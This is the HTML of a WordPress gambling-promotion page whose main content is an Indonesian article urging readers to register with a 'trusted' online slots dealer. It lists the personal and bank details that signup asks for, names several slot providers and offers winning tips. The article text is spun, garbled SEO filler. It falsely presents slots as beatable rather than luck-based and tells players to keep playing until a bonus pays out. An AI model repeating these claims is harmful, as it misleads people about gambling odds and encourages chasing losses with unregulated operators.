!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://eye-of-sky.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eye-of-sky.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='https://eye-of-sky.com/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://eye-of-sky.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://eye-of-sky.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://eye-of-sky.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://eye-of-sky.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eye-of-sky.com/wp-json/wp/v2/posts/901" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eye-of-sky.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://eye-of-sky.com/?p=901' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/?amp=1"><link rel="amphtml" href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://eye-of-sky.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-901 single-format-standard wp-embed-responsive wp-theme-twentyfourteen masthead-fixed singular">

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="https://eye-of-sky.com/" rel="home">Eyeofsky</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Search				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">
					Skip to content				</a>
				<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a href="https://eye-of-sky.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-5389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a href="https://eye-of-sky.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a href="https://eye-of-sky.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-5391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a href="https://eye-of-sky.com/category/roulette/">Roulette</a></li>
<li id="menu-item-5392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5392"><a href="https://eye-of-sky.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-5394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a href="https://eye-of-sky.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-6215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6215"><a href="https://eye-of-sky.com">Home</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="https://eye-of-sky.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>			</div>
		</div>
	</header><!-- #masthead -->

	<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			
<article id="post-901" class="post-901 post type-post status-publish format-standard hentry category-taruhan-olahraga">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://eye-of-sky.com/category/taruhan-olahraga/" rel="category tag">Taruhan Olahraga</a></span>
		</div>
			<h1 class="entry-title">Tips Main Slots Online di Bandar Slots Paling dipercaya Salawati Tengah</h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-paling-dipercaya-salawati-tengah/" rel="bookmark"><time class="entry-date" datetime="2023-01-16T13:28:22+07:00">January 16, 2023</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://eye-of-sky.com/author/admin/" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Agar bisa nikmati permainan slots online dan serunya menarik didalamnya, beberapa pemain tentu butuh bandar slots sebagai penyuplai service judinya. Dahulunya, slots formal cuman bisa orang permainkan di kasino darat saja, yang di mana pada ketika itu permainan slots tidak mesti simpel dimainkan sebagian orang. Tidak serupa hal dengan permainan <a href="https://eye-of-sky.com/">slots online</a> yang sekarang kita tahu di mana sangat ringan dicapai atau dimainkan dimanapun, terlebih karena sekarang ini sendiri telah ada banyak broker judi slots yang bisa sebagai tempat maupun tempat untuk bermain permainan slots.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://eye-of-sky.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Main slots online tak sekedar hanya menunjuk bandar permainan judi saja. Lebih dari pada itu, pemain atau slotters perlu mengutamakan untuk menunjuk bandar slots terbaik dan terpercaya sebab bakal berpengaruh pada simpelnya keuntungan-keuntungan yang kelak dapat banyak penjudi peroleh. Mujurnya, agen judi slots paling dipercaya selalu punyai ciri-khas maupun kelebihan yang yak dipunyai bandar permainan judi lain hingga tak kan sukar ditemui banyak penjudi.</p>
<p>Keutamaan buat memastikan bandar slots dapat dipercaya bukan cuma karena dapat memberi jumlah beragam keuntungan-keuntungan menarik saja. Lebih dari pada itu, bermain slots di bandar yang paling dipercaya sangat jamin kepuasan serta pengalaman tiap-tiap slotters karena permainan slots yang disajikan sangat komplet, simpel dimainkan dan yang nyata jamin  kemungkinan kemenangan paling besar. Itu semuanya lantaran dari faksi broker judi slots sendiri yang sampai kini udah berelasi dengan beberapa provider slots gaming terpenting serta amat teruji.</p>
<p>Untuk itu, kalau sejauh ini anda tengah cari tempat atau media main slots yang bisa dihandalkan dalam memberinya sejumlah keuntungan, kepuasan maupun kelapangan, jadi tak ada alternatif yang lebih bagus kembali kecuali perlu tergabung da main di bandar slots paling dipercaya. Seluruh yang anda mencari atau butuhkan di saat main judi slots nyata tak kan susah ditemui di broker judi slots online dapat dipercaya yang benar-benar selalu memprioritaskan tiap apa kepentingan ataupun impian dari setiap pesertanya.</p>
<h2>Masuk Ringan di Bandar Slots Sah serta Dapat dipercaya</h2>
<p>Apabila anda masuk jadi anggota agen judi slots sah serta bisa dipercaya, karenanya secara automatis tiap-tiap beberapa jenis permainan slots online didalamnya telah bus anda cicipi dan permainkan. Tetapi, buat masuk dengan bandar slots sah dan paling dipercaya itu, tentu tiap-tiap calon peserta atau banyak pemain wajib melakukan register akun-nya lebih dulu. Untungnya, tergabung dengan biro judi slots yang paling dipercaya dan sah tidak bikin beberapa slotters sukar sebab banyak kelapangan yang diberi terpenting dari sarana pelayanan daftar slots terbaik.</p>
<p>Biasanya, service slots online yang disiapkan oleh broker judi slots dapat dipercaya terus terbuka buat siapa-siapa saja beberapa slotters yang berada pada tanah air. Manalagi, bandar taruhan slots sah dan dapat dipercaya jamin beberapa bettor dapat gampang jadi anggota lantaran registrasi account slots bisa dituruti dengan cuma-cuma diikuti dengan layanan daftar yang dukungan waktu 24 jam non-stop. Biar dapat semakin bikin anda gampang serta mengertinya, berikut kami jelaskan perihal tips simpel cara mendaftar dan masuk lewat bandar slots sah dan bisa dipercaya di Indonesia, di antaranya:</p>
<p>1. Kunjungi / akses halaman situs sah bandar slots alternatif terunggul anda.<br />
2. Sesudahnya anda masuk di halaman pokok situs broker judi slots, registrasi bisa dilakukan melalui cara mengeklik menu daftar atau registrasi.<br />
3. Isi tiap-tiap data info diri sah yang anda punyai pada formulir register account yang disajikan dan rata-rata mencakup:<br />
&#8211; Username / Nama Pemakai<br />
&#8211; Kata Kode<br />
&#8211; Konfirmasi Kata Password<br />
&#8211; Alamat E-mail<br />
&#8211; Nomor Contact / Telpon<br />
&#8211; Jenis Bank<br />
&#8211; Nomor Rekening Bank<br />
&#8211; Nama Rekening Bank<br />
&#8211; Kode Referal<br />
&#8211; Kode Captcha<br />
4. Klik Submit / Daftar di bawah untuk meneruskan registrasi account.<br />
5. Tunggu proses registrasi hingga sukses dan terkonfirmasi.</p>
<p>Nach, dari melaksanakan tingkatan-tingkatan langkah daftar slots online semacam pada atas, kalau sukses karena itu anda telah sah bakal terkelompok menjadi anggota dengan peroleh pemakai ID. Jikamana anda sudah mendaftarkan serta memiliki pemakai ID itu, itu mempunyai arti permainan slots online di bandar slots sah serta dapat dipercaya bisa anda permainkan dengan gampang. Ditambah lagi, semua permainan slots yang dihidangkan broker judi slots paling dipercaya dan sah bisa dijangkau dan dimainkan semua bettor hanya dengan memanfaatkan 1 account saja.</p>
<h2>Kelebihan Daftar Lewat Bandar Slots Sah Dapat dipercaya di Indonesia</h2>
<p>Keuntungan atau kelebihan memutuskan broker judi slots sah da bisa dipercaya bukan hanya bisa memberi anda kepuasan di waktu udah masuk sebagai peserta saja. Juga, kali pertama mendaftarkan lantas tiap penjudi akan mengenali namun juga merasai sendiri kayak apa kelebihan atau keuntungannya. Seperti dari yang kami terangkan di atas, biro judi slots bisa dipercaya sendiri sediakan layanan service daftar judi slots terpilih maka mendukung keringanan, kelancaran sampai ketenteraman tiap-tiap calon anggotanya. Adapun kelebihan daftar lewat bandar slots sah dapat dipercaya di Indonesia yang dapat anda peroleh diantaranya seperti berikut ialah:</p>
<h2>Pelayanan Daftar Slots 24 Jam Non-stop</h2>
<p>Salah satunya sebagai kelebihan terhebat serta menarik daftar lewat bandar slots sah dapat dipercaya di Indonesia yaitu adanya service daftar slots sepanjang 24 jam non stop. Itu berarti, dengan pelayanan daftar slots 24 jam itu, semua calon anggota dapat mendaftarkan account setiap waktu lebih ringan tiada terlilit waktu. Juga, pelayanan 24 jam yang diberi kedepan bisa juga beri keuntungan beberapa penjudi yang sudah masuk jadi anggota karena akses main slots online dapat kapan pun juga.</p>
<h2>Deposit Seluruh Pembayaran</h2>
<p>Untungnya jika bagaimana mendaftarkan di bandar slots sah paling dipercaya di Indonesia ialah dapat deposit lewat tipe pembayaran apa saja. Sebab, biro judi slots online bisa dipercaya siapkan seluruh type cara pembayaran yang komplet maka dari itu bisa terus disinkronkan oleh seluruh pesertanya baik itu daftar melalui deposit pulsa, rekening bank atau mungkin deposit lewat e-wallet.</p>
<h2>Proses Daftar Cepat serta Aman</h2>
<p>Ini ia yang menjadi salah satunya kelebihan yang bisa anda raih kalau daftar lewat bandar slots dapat dipercaya dan sah, di mana proses daftar cepat dan aman. Soal itu benar-benar begitu lumrah, ingat bandar taruhan slots paling dipercaya lantas telah memiliki service layanan konsumen yang paling peka juga eksper maka proses register begitu terselamatkan dan dapat bertambah cepat. Di lain sisi, keutamaan menunjuk daftar melalui bandar online slots sah dan dapat dipercaya lantaran sudah tentu bakalan terus-menerus menanggung keamanan data tiap pesertanya.</p>
<h2>1 ID Untuk Seluruhnya Games Slots</h2>
<p>Kelebihan terbaik lain kalau pilih daftar melalui bandar slots sah dan bisa dipercaya di Indonesia ialah 1 account atau ID yang nanti anda dapatkan sehabis sukses mendaftarkan bisa dipakai buat mainkan seluruhnya tipe permainan slots online yang disajikan didalamnya . Maka, apabila mana anda ingin terhubung atau bermain permainan slots yang lain, pastinya tidak perlu sulit kembali mesti punya banyak account maka lebih meringankan juga sekaligus memberi kepuasan.</p>
<h2>Beberapa Nama Basis Judi Slots Online Terhebat Rujukan Bandar Slots Paling dipercaya di Indonesia</h2>
<p>Bertindak menjadi pemasok atau fasilitator service main slots online terunggul, pastinya bandar slots paling dipercaya di Indonesia selalu mendatangkan macam macam permainan slots online yang paling bervariasi atau komplet untuk member-nya. Karena, dengan menghidangkan jejeran perjudian slots yang lebih komplet automatic tiap peserta juga didalamnya jelas dapat merasai kepuasan lebih di saat main slots online sebab dapat coba keberuntungan terbaik masing-masing dengan bermain permainan slots type apa saja. Apa lagi, yang bikin broker judi slots bisa dipercaya dapat memberi opsi permainan slots terkomplet karena pula banyak juga disajikan beberapa nama provider atau basis judi slots online terpilih dan terkenal. Nach, untuk beragam nama basis judi slots online terunggul yang disiapkan oleh bandar slots dapat dipercaya di Indonesia sekarang salah satunya yakni sebagaimana berikut:<br />
o Slot Online Pragmatic Play<br />
Provider atau basis judi slots online terpilih serta terutama yang jelas udah diketahui banyak slotters yakni Pragmatic Play. Pragmatic Play udah meningkatkan sekitar lebih pada beberapa ratus model permainan slots sampai saat ini hingga membuat didaulat sebagai perusahaan pemasok games slots paling besar di industri iGaming. Juga bukan cuma hanya itu, Pragmatic Play pun meningkatkan beberapa game judi slots gacor simpel raih kemenangan dengan RTP paling tinggi.<br />
o Slot Online Habanero<br />
Selain Pragmatic Play, prlatform judi slots online rujukan terpilih lain di mana  siap di bandar slots paling dipercaya Indonesia yakni Habanero. Provider slots Habanero sendiri mulai bekerja pertamanya pada tahun 2012 dan sekarang udah punya lisensi dari Malta Gaming. Sejumlah beberapa ratus lebih model games slots terhebat udah dirintis provider slots populer yang ini hingga tidak aneh kalau namanya banyak diminati beberapa penjudi slots dimana saja.<br />
o Slot Online Microgaming<br />
Apabila menghendaki kepuasan dan pengalaman lebih saat bermain slots online di bandar slots paling dipercaya, karenanya anda harus coba beberapa model permainan slots terbaik keluaran Microgaming. Manalagi, Microgaming sebagai basis judi slots paling tua di industri iGaming lantaran telah ada semenjak 1994 dan udah meningkatkan sedikitnya lebih kurang beberapa ratus macam permainan slots sampai sekarang ini. Sedangkan, semua permainan slots yang dibikin provider Microgaming bisa pula dimainkan dengan amat gampang karena benar-benar mobile friendly dan udah dibantu HTML5.<br />
o Slot Online Spadegaming<br />
Spadegaming adalah salah di antara satu dari demikian banyak basis judi slots online alternatif terhebat yang disajikan bandar slots paling dipercaya. Ada pada tahun 2013, kelihatannya Spadegaming udah punyai lumayan banyak pengalaman dalam mendatangkan serta bikin beberapa permainan-permainan slots online menarik. Bukan cuman hanya itu, Spadegaming mengakui permainan slots yang disiapkannya sanggup berikan kemungkinan menang yang besar atas RTP slots yang tinggi. Di sisi lainnya, apa saja macam permainan slots dari Spadegaming yang selanjutnya anda permainkan nyata menjajakan pengalaman lebih memberikan kepuasan dengan jekpot paling besarnya.<br />
o Slot Online PG Soft<br />
Provider slots online PG Soft atau yang memiliki nama Pocket Games Soft ini ikut memeriahkan industri permainan judi slots di tahun 2015. Kendati kalau ketimbang dengan sejumlah provider slots lain, PG Soft termasuk masih lumayan anyar tapi begitu produktif mendatangkan banyak macam-macam permainan slots online. Juga gak cuma hanya itu, PG Soft  mendatangkan permainan slots yang tawarkan kelebihan, contohnya dari kesempatan kemenangannya yang besar namun juga jekpot yang berharga spektakuler.<br />
o Slot Online Joker123 / Joker Gaming<br />
Nama provider slots online terhebat yang lain dapat juga anda coba gamenya di bandar slots bisa dipercaya Indonesia yakni Joker Gaming atau Joker123. Joker Gaming sendiri ialah basis judi slots paling besar dan sangat terutama di Asia yang sudah menyembahkan sangat banyak macam-macam permainan slots online hingga sekarang ini. Selainnya ketimbang itu, permainan slots dari Joker123 dikenali begitu ringan dimainkan lantaran mengangkat HTML5 yang mobile friendly dengan mendatangkan juga beraneka sejumlah keuntungan yang luar biasa sekali terhitung dari jekpotnya.<br />
Teknik Kiat Main Slots Online di Bandar Slots Bisa dipercaya Agar Teruji Keuntungan Besar<br />
Siapakah yang tak terangsang dengan keuntungan-keuntungan paling besar di saat main judi slots online. Argumen paling besar kenapa sebagian orang bettor tertarik mainkan games slots sebab memang inginkan banyak keuntungan yang banyak, lebih-lebih sebab slots sendiri ialah permainan terbaik yang paling menjanjikan dalam mendatangkan bervariasi beberapa keuntungan sangat menarik. Ditambah lagi jika bagaimana anda main di bandar slots dapat dipercaya yang sudah populer terus sediakan lebih beberapa keuntungan dibandingkan biro judi slots lain.<br />
Meski begitu, anda perlu tetap mengenal dan mendalami sejumlah trick dan tips terbaik sama dengan seperti anda pengin menang. Karenanya slots bukan permainan &#8220;untung-untungan&#8221; yang cuman memercayakan peruntungan saja, biarpun sesungguhnya sedikit kiat susah di saat main slots maka begitu pantas buat dicoba juga oleh sejumlah penjudi pemula. Dalam pada itu, adapun sejumlah panduan kiat terpilih main slots online di bandar slots bisa dipercaya agar lebih terjaga dengan keuntungan yang banyak di antaranya adalah:<br />
o Mainkan Lebih Banyak Type Permainan Slots<br />
Cara sangat efisien yang dapat bikin anda hasilkan banyak keuntungan yang banyak bermain di bandar slots paling dipercaya yakni dengan mainkan bertambah banyak model permainan slots yang disajikan. Bila anda mainkan beberapa pilihan slots game, berarti kemungkinan mendapat keuntungan lebih terbuka disebabkan dapat diperoleh pada type permainan slots mana saja.<br />
o Pilih Permainkan Slots RTP Paling tinggi<br />
Menunjuk mainkan slots yang punya RTP paling tinggi bukan cuma punya tujuan untuk menambah kesempatan menang semakin besar saja. Namun, argumen anda pun perlu menunjuk mainkan beberapa game judi slots RTP paling tinggi di bandar slots paling dipercaya sebab dapat memberinya jekpot paling besar maka dari itu makin banyak keuntungan dapat anda terima.<br />
o Tidak Stop Bermain Sampai Bonus Penting Sukses Diterima<br />
Apabila mana anda betul-betul mengharapkan keuntungan yang makin besar main slots online di bandar slots paling dipercaya, baiknya kerjakan perjudian slots sampai anda serius sukses peroleh bonus penting. Karena dari bonus pokok itu dapat anda pakai agar dapat hasilkan lebih banyak sekali bonus lain.<br />
o Mengikuti Momen Slots yang Disajikan<br />
Tentang hal kiat langkah terhebat yang lain penting anda coba saat bermain slots online lewat bandar slots dapat dipercaya biar jamin keuntungan yang bertambah besar yaitu dengan ikuti moment slots yang diberi. Lantaran rata-rata, moment slots yang didatangkan oleh broker judi slots dapat dipercaya selalu mendatangkan semakin banyak keuntungan-keuntungan besar maka dari itu sangatlah pantas serta bagus untuk anda turuti. Lebih-lebih di broker judi slots dapat dipercaya terus banyak mendatangkan moment slots yang dapat dituruti tiap-tiap anggotanya.</p>
	</div><!-- .entry-content -->
	
	</article><!-- #post-901 -->
		<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">
			<a href="https://eye-of-sky.com/tips-main-slots-online-di-bandar-slots-bisa-dipercaya-lamboya/" rel="prev"><span class="meta-nav">Previous Post</span>Tips Main Slots Online di Bandar Slots Bisa dipercaya Lamboya</a><a href="https://eye-of-sky.com/pedoman-main-slots-online-di-bandar-slots-bisa-dipercaya-patani-barat/" rel="next"><span class="meta-nav">Next Post</span>Pedoman Main Slots Online di Bandar Slots Bisa dipercaya Patani Barat</a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
				</div><!-- #content -->
	</div><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://eye-of-sky.com/2026/01/'>January 2026</a></li>
	<li><a href='https://eye-of-sky.com/2025/12/'>December 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/11/'>November 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/10/'>October 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/09/'>September 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/08/'>August 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/07/'>July 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/06/'>June 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/05/'>May 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/04/'>April 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/03/'>March 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/02/'>February 2025</a></li>
	<li><a href='https://eye-of-sky.com/2025/01/'>January 2025</a></li>
	<li><a href='https://eye-of-sky.com/2024/12/'>December 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/11/'>November 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/10/'>October 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/09/'>September 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/08/'>August 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/07/'>July 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/06/'>June 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/05/'>May 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/04/'>April 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/03/'>March 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/02/'>February 2024</a></li>
	<li><a href='https://eye-of-sky.com/2024/01/'>January 2024</a></li>
	<li><a href='https://eye-of-sky.com/2023/12/'>December 2023</a></li>
	<li><a href='https://eye-of-sky.com/2023/01/'>January 2023</a></li>
	<li><a href='https://eye-of-sky.com/2022/12/'>December 2022</a></li>
</ul></div></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Strategi Terbaik untuk Menang di Poker Online</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://eye-of-sky.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/bandar-togel-4d-online-terpercaya-dengan-diskon-besar-dan-bonus-harian/">Bandar Togel 4D Online Terpercaya dengan Diskon Besar dan Bonus Harian untuk Pengalaman Bermain Lebih Menguntungkan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eye-of-sky.com/bandar-togel-4d-online-paling-dicari-dengan-winrate-tinggi/">Bandar Togel 4D Online Paling Dicari dengan Winrate Tinggi: Panduan dan Strategi Terbaik</a></li>
